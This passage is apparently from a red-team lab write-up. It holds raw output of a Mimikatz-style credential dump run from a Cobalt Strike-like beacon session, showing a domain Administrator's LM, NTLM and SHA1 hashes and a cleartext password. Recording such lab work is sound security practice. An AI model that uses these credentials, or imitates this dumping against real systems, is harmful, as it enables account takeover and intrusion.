 Authentication Id : 0 ; 1158420 (00000000:0011ad14)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2020/12/25 23:02:26
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
[WEB] SYSTEM */3284 (x64)
beacon>